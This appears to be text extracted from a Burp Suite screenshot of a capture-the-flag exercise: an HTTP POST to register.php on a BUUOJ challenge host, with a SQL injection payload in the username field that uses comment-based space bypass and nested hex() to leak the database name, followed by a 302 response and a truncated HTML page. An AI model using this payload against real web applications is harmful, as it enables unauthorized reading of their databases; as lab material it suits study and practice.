 请求
Pretty 原始 \n Actions
1 POST /register.php HTTP/1.1
2 Host: 673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/register.ph
p
12 Cookie: PHPSESSID=qqmdtmcggi81n7hia08oaacd84
13 Upgrade-Insecure-Requests: 1
14
15 email=s6%40qq.com&username=0'%2B(select/**/hex(hex(database())))%2B'0&
password=123
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 15 Feb 2024 13:24:24 GMT
4 Content-Type: text/html
5 Content-Length: 544
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: login.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <title>
CTF
</title>
19 <meta name="apple-mobile-web-app-capable" content="yes">
20 <meta name="viewport" content="width=device-width,height=device-height,init
21 <meta name="format-detection" content="telephone=no, email=no">
22 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
23 <link rel='stylesheet' href='./stylesheets/style.css' />
24 </head>
25 <body>
26